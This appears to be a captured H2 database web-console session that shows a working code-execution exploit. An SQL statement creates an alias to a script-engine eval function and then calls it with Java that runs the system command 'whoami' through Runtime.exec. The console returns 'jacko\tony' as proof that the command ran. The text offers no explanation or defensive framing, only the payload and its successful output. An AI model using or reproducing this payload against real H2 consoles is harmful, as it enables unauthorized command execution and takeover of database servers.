 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 1328 ms)